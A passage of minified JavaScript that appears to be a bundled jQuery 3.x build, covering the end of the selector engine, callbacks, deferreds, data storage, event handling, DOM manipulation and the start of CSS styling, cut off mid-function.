t})}},k.pseudos.nth=k.pseudos.eq;for(x in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})k.pseudos[x]=a(x);for(x in{submit:!0,reset:!0})k.pseudos[x]=l(x);return d.prototype=k.filters=k.pseudos,k.setFilters=new d,C=e.tokenize=function(t,i){var n,o,s,r,a,l,c,h=z[t+" "];if(h)return i?0:h.slice(0);for(a=t,l=[],c=k.preFilter;a;){n&&!(o=lt.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(s=[])),n=!1,(o=ct.exec(a))&&(n=o.shift(),s.push({value:n,type:o[0].replace(at," ")}),a=a.slice(n.length));for(r in k.filter)!(o=pt[r].exec(a))||c[r]&&!(o=c[r](o))||(n=o.shift(),s.push({value:n,type:r,matches:o}),a=a.slice(n.length));if(!n)break}return i?a.length:a?e.error(t):z(t,l).slice(0)},S=e.compile=function(t,e){var i,n=[],o=[],s=X[t+" "];if(!s){for(e||(e=C(t)),i=e.length;i--;)s=y(e[i]),s[R]?n.push(s):o.push(s);s=X(t,b(o,n)),s.selector=t}return s},D=e.select=function(t,e,i,n){var o,s,r,a,l,c="function"==typeof t&&t,h=!n&&C(t=c.selector||t);if(i=i||[],1===h.length){if(s=h[0]=h[0].slice(0),s.length>2&&"ID"===(r=s[0]).type&&9===e.nodeType&&O&&k.relative[s[1].type]){if(e=(k.find.ID(r.matches[0].replace(yt,bt),e)||[])[0],!e)return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=pt.needsContext.test(t)?0:s.length;o--&&(r=s[o],!k.relative[a=r.type]);)if((l=k.find[a])&&(n=l(r.matches[0].replace(yt,bt),_t.test(s[0].type)&&u(e.parentNode)||e))){if(s.splice(o,1),t=n.length&&p(s),!t)return J.apply(i,n),i;break}}return(c||S(t,h))(n,e,!O,i,!e||_t.test(t)&&u(e.parentNode)||e),i},w.sortStable=R.split("").sort(V).join("")===R,w.detectDuplicates=!!j,A(),w.sortDetached=o(function(t){return 1&t.compareDocumentPosition(F.createElement("fieldset"))}),o(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||s("type|href|height|width",function(t,e,i){if(!i)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),w.attributes&&o(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||s("value",function(t,e,i){if(!i&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),o(function(t){return null==t.getAttribute("disabled")})||s(et,function(t,e,i){var n;if(!i)return t[e]===!0?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);mt.find=bt,mt.expr=bt.selectors,mt.expr[":"]=mt.expr.pseudos,mt.uniqueSort=mt.unique=bt.uniqueSort,mt.text=bt.getText,mt.isXMLDoc=bt.isXML,mt.contains=bt.contains,mt.escapeSelector=bt.escape;var xt=function(t,e,i){for(var n=[],o=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&mt(t).is(i))break;n.push(t)}return n},wt=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},kt=mt.expr.match.needsContext,Tt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,$t=/^.[^:#\[\.,]*$/;mt.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?mt.find.matchesSelector(n,t)?[n]:[]:mt.find.matches(t,mt.grep(e,function(t){return 1===t.nodeType}))},mt.fn.extend({find:function(t){var e,i,n=this.length,o=this;if("string"!=typeof t)return this.pushStack(mt(t).filter(function(){for(e=0;e<n;e++)if(mt.contains(o[e],this))return!0}));for(i=this.pushStack([]),e=0;e<n;e++)mt.find(t,o[e],i);return n>1?mt.uniqueSort(i):i},filter:function(t){return this.pushStack(s(this,t||[],!1))},not:function(t){return this.pushStack(s(this,t||[],!0))},is:function(t){return!!s(this,"string"==typeof t&&kt.test(t)?mt(t):t||[],!1).length}});var Ct,St=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Dt=mt.fn.init=function(t,e,i){var n,o;if(!t)return this;if(i=i||Ct,"string"==typeof t){if(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:St.exec(t),!n||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof mt?e[0]:e,mt.merge(this,mt.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:it,!0)),Tt.test(n[1])&&mt.isPlainObject(e))for(n in e)mt.isFunction(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return o=it.getElementById(n[2]),o&&(this[0]=o,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):mt.isFunction(t)?void 0!==i.ready?i.ready(t):t(mt):mt.makeArray(t,this)};Dt.prototype=mt.fn,Ct=mt(it);var Et=/^(?:parents|prev(?:Until|All))/,Nt={children:!0,contents:!0,next:!0,prev:!0};mt.fn.extend({has:function(t){var e=mt(t,this),i=e.length;return this.filter(function(){for(var t=0;t<i;t++)if(mt.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,o=this.length,s=[],r="string"!=typeof t&&mt(t);if(!kt.test(t))for(;n<o;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(r?r.index(i)>-1:1===i.nodeType&&mt.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(s.length>1?mt.uniqueSort(s):s)},index:function(t){return t?"string"==typeof t?at.call(mt(t),this[0]):at.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(mt.uniqueSort(mt.merge(this.get(),mt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),mt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return xt(t,"parentNode")},parentsUntil:function(t,e,i){return xt(t,"parentNode",i)},next:function(t){return r(t,"nextSibling")},prev:function(t){return r(t,"previousSibling")},nextAll:function(t){return xt(t,"nextSibling")},prevAll:function(t){return xt(t,"previousSibling")},nextUntil:function(t,e,i){return xt(t,"nextSibling",i)},prevUntil:function(t,e,i){return xt(t,"previousSibling",i)},siblings:function(t){return wt((t.parentNode||{}).firstChild,t)},children:function(t){return wt(t.firstChild)},contents:function(t){return o(t,"iframe")?t.contentDocument:(o(t,"template")&&(t=t.content||t),mt.merge([],t.childNodes))}},function(t,e){mt.fn[t]=function(i,n){var o=mt.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(o=mt.filter(n,o)),this.length>1&&(Nt[t]||mt.uniqueSort(o),Et.test(t)&&o.reverse()),this.pushStack(o)}});var jt=/[^\x20\t\r\n\f]+/g;mt.Callbacks=function(t){t="string"==typeof t?a(t):mt.extend({},t);var e,i,n,o,s=[],r=[],l=-1,c=function(){for(o=o||t.once,n=e=!0;r.length;l=-1)for(i=r.shift();++l<s.length;)s[l].apply(i[0],i[1])===!1&&t.stopOnFalse&&(l=s.length,i=!1);t.memory||(i=!1),e=!1,o&&(s=i?[]:"")},h={add:function(){return s&&(i&&!e&&(l=s.length-1,r.push(i)),function n(e){mt.each(e,function(e,i){mt.isFunction(i)?t.unique&&h.has(i)||s.push(i):i&&i.length&&"string"!==mt.type(i)&&n(i)})}(arguments),i&&!e&&c()),this},remove:function(){return mt.each(arguments,function(t,e){for(var i;(i=mt.inArray(e,s,i))>-1;)s.splice(i,1),i<=l&&l--}),this},has:function(t){return t?mt.inArray(t,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return o=r=[],s=i="",this},disabled:function(){return!s},lock:function(){return o=r=[],i||e||(s=i=""),this},locked:function(){return!!o},fireWith:function(t,i){return o||(i=i||[],i=[t,i.slice?i.slice():i],r.push(i),e||c()),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!n}};return h},mt.extend({Deferred:function(e){var i=[["notify","progress",mt.Callbacks("memory"),mt.Callbacks("memory"),2],["resolve","done",mt.Callbacks("once memory"),mt.Callbacks("once memory"),0,"resolved"],["reject","fail",mt.Callbacks("once memory"),mt.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(t){return o.then(null,t)},pipe:function(){var t=arguments;return mt.Deferred(function(e){mt.each(i,function(i,n){var o=mt.isFunction(t[n[4]])&&t[n[4]];s[n[1]](function(){var t=o&&o.apply(this,arguments);t&&mt.isFunction(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,o?[t]:arguments)})}),t=null}).promise()},then:function(e,n,o){function s(e,i,n,o){return function(){var a=this,h=arguments,u=function(){var t,u;if(!(e<r)){if(t=n.apply(a,h),t===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,mt.isFunction(u)?o?u.call(t,s(r,i,l,o),s(r,i,c,o)):(r++,u.call(t,s(r,i,l,o),s(r,i,c,o),s(r,i,l,i.notifyWith))):(n!==l&&(a=void 0,h=[t]),(o||i.resolveWith)(a,h))}},d=o?u:function(){try{u()}catch(t){mt.Deferred.exceptionHook&&mt.Deferred.exceptionHook(t,d.stackTrace),e+1>=r&&(n!==c&&(a=void 0,h=[t]),i.rejectWith(a,h))}};e?d():(mt.Deferred.getStackHook&&(d.stackTrace=mt.Deferred.getStackHook()),t.setTimeout(d))}}var r=0;return mt.Deferred(function(t){i[0][3].add(s(0,t,mt.isFunction(o)?o:l,t.notifyWith)),i[1][3].add(s(0,t,mt.isFunction(e)?e:l)),i[2][3].add(s(0,t,mt.isFunction(n)?n:c))}).promise()},promise:function(t){return null!=t?mt.extend(t,o):o}},s={};return mt.each(i,function(t,e){var r=e[2],a=e[5];o[e[1]]=r.add,a&&r.add(function(){n=a},i[3-t][2].disable,i[0][2].lock),r.add(e[3].fire),s[e[0]]=function(){return s[e[0]+"With"](this===s?void 0:this,arguments),this},s[e[0]+"With"]=r.fireWith}),o.promise(s),e&&e.call(s,s),s},when:function(t){var e=arguments.length,i=e,n=Array(i),o=ot.call(arguments),s=mt.Deferred(),r=function(t){return function(i){n[t]=this,o[t]=arguments.length>1?ot.call(arguments):i,--e||s.resolveWith(n,o)}};if(e<=1&&(h(t,s.done(r(i)).resolve,s.reject,!e),"pending"===s.state()||mt.isFunction(o[i]&&o[i].then)))return s.then();for(;i--;)h(o[i],r(i),s.reject);return s.promise()}});var At=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;mt.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&At.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},mt.readyException=function(e){t.setTimeout(function(){throw e})};var Ft=mt.Deferred();mt.fn.ready=function(t){return Ft.then(t)["catch"](function(t){mt.readyException(t)}),this},mt.extend({isReady:!1,readyWait:1,ready:function(t){(t===!0?--mt.readyWait:mt.isReady)||(mt.isReady=!0,t!==!0&&--mt.readyWait>0||Ft.resolveWith(it,[mt]))}}),mt.ready.then=Ft.then,"complete"===it.readyState||"loading"!==it.readyState&&!it.documentElement.doScroll?t.setTimeout(mt.ready):(it.addEventListener("DOMContentLoaded",u),t.addEventListener("load",u));var It=function(t,e,i,n,o,s,r){var a=0,l=t.length,c=null==i;if("object"===mt.type(i)){o=!0;for(a in i)It(t,e,a,i[a],!0,s,r)}else if(void 0!==n&&(o=!0,mt.isFunction(n)||(r=!0),c&&(r?(e.call(t,n),e=null):(c=e,e=function(t,e,i){return c.call(mt(t),i)})),e))for(;a<l;a++)e(t[a],i,r?n:n.call(t[a],a,e(t[a],i)));return o?t:c?e.call(t):l?e(t[0],i):s},Ot=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};d.uid=1,d.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Ot(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,o=this.cache(t);if("string"==typeof e)o[mt.camelCase(e)]=i;else for(n in e)o[mt.camelCase(n)]=e[n];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][mt.camelCase(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){Array.isArray(e)?e=e.map(mt.camelCase):(e=mt.camelCase(e),e=e in n?[e]:e.match(jt)||[]),i=e.length;for(;i--;)delete n[e[i]]}(void 0===e||mt.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!mt.isEmptyObject(e)}};var Pt=new d,Lt=new d,Mt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,qt=/[A-Z]/g;mt.extend({hasData:function(t){return Lt.hasData(t)||Pt.hasData(t)},data:function(t,e,i){return Lt.access(t,e,i)},removeData:function(t,e){Lt.remove(t,e)},_data:function(t,e,i){return Pt.access(t,e,i)},_removeData:function(t,e){Pt.remove(t,e)}}),mt.fn.extend({data:function(t,e){var i,n,o,s=this[0],r=s&&s.attributes;if(void 0===t){if(this.length&&(o=Lt.get(s),1===s.nodeType&&!Pt.get(s,"hasDataAttrs"))){for(i=r.length;i--;)r[i]&&(n=r[i].name,0===n.indexOf("data-")&&(n=mt.camelCase(n.slice(5)),f(s,n,o[n])));Pt.set(s,"hasDataAttrs",!0)}return o}return"object"==typeof t?this.each(function(){Lt.set(this,t)}):It(this,function(e){var i;if(s&&void 0===e){if(i=Lt.get(s,t),void 0!==i)return i;if(i=f(s,t),void 0!==i)return i}else this.each(function(){Lt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Lt.remove(this,t)})}}),mt.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=Pt.get(t,e),i&&(!n||Array.isArray(i)?n=Pt.access(t,e,mt.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=mt.queue(t,e),n=i.length,o=i.shift(),s=mt._queueHooks(t,e),r=function(){mt.dequeue(t,e)};"inprogress"===o&&(o=i.shift(),n--),o&&("fx"===e&&i.unshift("inprogress"),delete s.stop,o.call(t,r,s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Pt.get(t,i)||Pt.access(t,i,{empty:mt.Callbacks("once memory").add(function(){Pt.remove(t,[e+"queue",i])})})}}),mt.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?mt.queue(this[0],t):void 0===e?this:this.each(function(){var i=mt.queue(this,t,e);mt._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&mt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){mt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,o=mt.Deferred(),s=this,r=this.length,a=function(){--n||o.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)i=Pt.get(s[r],t+"queueHooks"),i&&i.empty&&(n++,i.empty.add(a));return a(),o.promise(e)}});var Rt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ht=new RegExp("^(?:([+-])=|)("+Rt+")([a-z%]*)$","i"),Wt=["Top","Right","Bottom","Left"],Bt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&mt.contains(t.ownerDocument,t)&&"none"===mt.css(t,"display")},Ut=function(t,e,i,n){var o,s,r={};for(s in e)r[s]=t.style[s],t.style[s]=e[s];o=i.apply(t,n||[]);for(s in e)t.style[s]=r[s];return o},zt={};mt.fn.extend({show:function(){return v(this,!0)},hide:function(){return v(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Bt(this)?mt(this).show():mt(this).hide()})}});var Xt=/^(?:checkbox|radio)$/i,Vt=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Gt=/^$|\/(?:java|ecma)script/i,Kt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Kt.optgroup=Kt.option,Kt.tbody=Kt.tfoot=Kt.colgroup=Kt.caption=Kt.thead,Kt.th=Kt.td;var Qt=/<|&#?\w+;/;!function(){var t=it.createDocumentFragment(),e=t.appendChild(it.createElement("div")),i=it.createElement("input");i.setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),e.appendChild(i),pt.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",pt.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Yt=it.documentElement,Jt=/^key/,Zt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,te=/^([^.]*)(?:\.(.+)|)/;mt.event={global:{},add:function(t,e,i,n,o){var s,r,a,l,c,h,u,d,p,f,m,g=Pt.get(t);if(g)for(i.handler&&(s=i,i=s.handler,o=s.selector),o&&mt.find.matchesSelector(Yt,o),i.guid||(i.guid=mt.guid++),(l=g.events)||(l=g.events={}),(r=g.handle)||(r=g.handle=function(e){return"undefined"!=typeof mt&&mt.event.triggered!==e.type?mt.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(jt)||[""],c=e.length;c--;)a=te.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p&&(u=mt.event.special[p]||{},p=(o?u.delegateType:u.bindType)||p,u=mt.event.special[p]||{},h=mt.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:o,needsContext:o&&mt.expr.match.needsContext.test(o),namespace:f.join(".")},s),(d=l[p])||(d=l[p]=[],d.delegateCount=0,u.setup&&u.setup.call(t,n,f,r)!==!1||t.addEventListener&&t.addEventListener(p,r)),u.add&&(u.add.call(t,h),h.handler.guid||(h.handler.guid=i.guid)),o?d.splice(d.delegateCount++,0,h):d.push(h),mt.event.global[p]=!0)},remove:function(t,e,i,n,o){var s,r,a,l,c,h,u,d,p,f,m,g=Pt.hasData(t)&&Pt.get(t);if(g&&(l=g.events)){for(e=(e||"").match(jt)||[""],c=e.length;c--;)if(a=te.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p){for(u=mt.event.special[p]||{},p=(n?u.delegateType:u.bindType)||p,d=l[p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=s=d.length;s--;)h=d[s],!o&&m!==h.origType||i&&i.guid!==h.guid||a&&!a.test(h.namespace)||n&&n!==h.selector&&("**"!==n||!h.selector)||(d.splice(s,1),h.selector&&d.delegateCount--,u.remove&&u.remove.call(t,h));r&&!d.length&&(u.teardown&&u.teardown.call(t,f,g.handle)!==!1||mt.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)mt.event.remove(t,p+e[c],i,n,!0);mt.isEmptyObject(l)&&Pt.remove(t,"handle events")}},dispatch:function(t){var e,i,n,o,s,r,a=mt.event.fix(t),l=new Array(arguments.length),c=(Pt.get(this,"events")||{})[a.type]||[],h=mt.event.special[a.type]||{};for(l[0]=a,e=1;e<arguments.length;e++)l[e]=arguments[e];if(a.delegateTarget=this,!h.preDispatch||h.preDispatch.call(this,a)!==!1){for(r=mt.event.handlers.call(this,a,c),e=0;(o=r[e++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,i=0;(s=o.handlers[i++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(s.namespace)||(a.handleObj=s,a.data=s.data,n=((mt.event.special[s.origType]||{}).handle||s.handler).apply(o.elem,l),void 0!==n&&(a.result=n)===!1&&(a.preventDefault(),a.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,a),a.result}},handlers:function(t,e){var i,n,o,s,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||c.disabled!==!0)){for(s=[],r={},i=0;i<l;i++)n=e[i],o=n.selector+" ",void 0===r[o]&&(r[o]=n.needsContext?mt(o,this).index(c)>-1:mt.find(o,this,null,[c]).length),r[o]&&s.push(n);s.length&&a.push({elem:c,handlers:s})}return c=this,l<e.length&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(mt.Event.prototype,t,{enumerable:!0,configurable:!0,get:mt.isFunction(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[mt.expando]?t:new mt.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==k()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===k()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&o(this,"input"))return this.click(),!1},_default:function(t){return o(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},mt.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},mt.Event=function(t,e){return this instanceof mt.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&t.returnValue===!1?x:w,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&mt.extend(this,e),this.timeStamp=t&&t.timeStamp||mt.now(),void(this[mt.expando]=!0)):new mt.Event(t,e)},mt.Event.prototype={constructor:mt.Event,isDefaultPrevented:w,isPropagationStopped:w,isImmediatePropagationStopped:w,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=x,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=x,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=x,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},mt.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&Jt.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&Zt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},mt.event.addProp),mt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){mt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,o=t.relatedTarget,s=t.handleObj;return o&&(o===n||mt.contains(n,o))||(t.type=s.origType,i=s.handler.apply(this,arguments),t.type=e),i}}}),mt.fn.extend({on:function(t,e,i,n){return T(this,t,e,i,n)},one:function(t,e,i,n){return T(this,t,e,i,n,1)},off:function(t,e,i){var n,o;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,mt(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return e!==!1&&"function"!=typeof e||(i=e,e=void 0),i===!1&&(i=w),this.each(function(){mt.event.remove(this,t,i,e)})}});var ee=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ie=/<script|<style|<link/i,ne=/checked\s*(?:[^=]|=\s*.checked.)/i,oe=/^true\/(.*)/,se=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;mt.extend({htmlPrefilter:function(t){return t.replace(ee,"<$1></$2>")},clone:function(t,e,i){var n,o,s,r,a=t.cloneNode(!0),l=mt.contains(t.ownerDocument,t);if(!(pt.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||mt.isXMLDoc(t)))for(r=_(a),s=_(t),n=0,o=s.length;n<o;n++)E(s[n],r[n]);if(e)if(i)for(s=s||_(t),r=r||_(a),n=0,o=s.length;n<o;n++)D(s[n],r[n]);else D(t,a);return r=_(a,"script"),r.length>0&&y(r,!l&&_(t,"script")),a},cleanData:function(t){for(var e,i,n,o=mt.event.special,s=0;void 0!==(i=t[s]);s++)if(Ot(i)){if(e=i[Pt.expando]){if(e.events)for(n in e.events)o[n]?mt.event.remove(i,n):mt.removeEvent(i,n,e.handle);i[Pt.expando]=void 0}i[Lt.expando]&&(i[Lt.expando]=void 0)}}}),mt.fn.extend({detach:function(t){return j(this,t,!0)},remove:function(t){return j(this,t)},text:function(t){return It(this,function(t){return void 0===t?mt.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return N(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=$(this,t);e.appendChild(t)}})},prepend:function(){return N(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=$(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return N(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return N(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(mt.cleanData(_(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return mt.clone(this,t,e)})},html:function(t){return It(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ie.test(t)&&!Kt[(Vt.exec(t)||["",""])[1].toLowerCase()]){t=mt.htmlPrefilter(t);try{for(;i<n;i++)e=this[i]||{},1===e.nodeType&&(mt.cleanData(_(e,!1)),e.innerHTML=t);e=0}catch(o){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return N(this,arguments,function(e){var i=this.parentNode;mt.inArray(this,t)<0&&(mt.cleanData(_(this)),i&&i.replaceChild(e,this))},t)}}),mt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){mt.fn[t]=function(t){for(var i,n=[],o=mt(t),s=o.length-1,r=0;r<=s;r++)i=r===s?this:this.clone(!0),mt(o[r])[e](i),rt.apply(n,i.get());return this.pushStack(n)}});var re=/^margin/,ae=new RegExp("^("+Rt+")(?!px)[a-z%]+$","i"),le=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)};!function(){function e(){if(a){a.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Yt.appendChild(r);var e=t.getComputedStyle(a);i="1%"!==e.top,s="2px"===e.marginLeft,n="4px"===e.width,a.style.marginRight="50%",o="4px"===e.marginRight,Yt.removeChild(r),a=null}}var i,n,o,s,r=it.createElement("div"),a=it.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",pt.clearCloneStyle="content-box"===a.style.backgroundClip,r.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",r.appendChild(a),mt.extend(pt,{pixelPosition:function(){return e(),i},boxSizingReliable:function(){return e(),n},pixelMarginRight:function(){return e(),o},reliableMarginLeft:function(){return e(),s}}))}();var ce=/^(none|table(?!-c[ea]).+)/,he=/^--/,ue={position:"absolute",visibility:"hidden",display:"block"},de={letterSpacing:"0",fontWeight:"400"},pe=["Webkit","Moz","ms"],fe=it.createElement("div").style;mt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=A(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,r,a=mt.camelCase(e),l=he.test(e),c=t.style;return l||(e=O(a)),r=mt.cssHooks[e]||mt.cssHooks[a],void 0===i?r&&"get"in r&&void 0!==(o=r.get(t,!1,n))?o:c[e]:(s=typeof i,"string"===s&&(o=Ht.exec(i))&&o[1]&&(i=m(t,e,o),s="number"),void(null!=i&&i===i&&("number"===s&&(i+=o&&o[3]||(mt.cssNumber[a]?"":"px")),pt.clearCloneStyle||""!==i||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(i=r.set(t,i,n))||(l?c.setProperty(e,i):c[e]=i))))}},css:function(t,e,i,n){var o,s,r,a=mt.camelCase(e),l=he.test(e);return 